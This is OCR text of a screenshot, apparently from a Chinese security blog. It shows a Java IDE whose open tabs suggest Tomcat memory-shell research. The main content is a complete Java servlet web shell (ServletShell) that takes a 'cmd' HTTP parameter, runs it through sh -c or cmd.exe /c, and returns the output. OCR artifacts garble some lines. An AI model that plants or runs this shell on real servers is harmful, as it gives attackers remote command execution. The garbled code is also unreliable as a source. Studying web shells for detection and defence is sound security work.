 Git:
HttpServlet.class GenericServlet.class Servlet.class AddShellServlet.java ServletShell.java ServletShell1.java MyFilter.java ErrorReportValve.java StandardHos
2
public class ServletShell extends HttpServlet {
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
if (req.getParameter( s: "cmd") != null) {
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", req.getParameter( s: "cmd")} : new String[]{"cmd.exe", "/c
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\A");
String output = s.hasNext() ? s.next() : "";
System.out.println(output);
resp.getWriter().write(output);
resp.getWriter().flush();
}
}
}
safe6安全的成长日记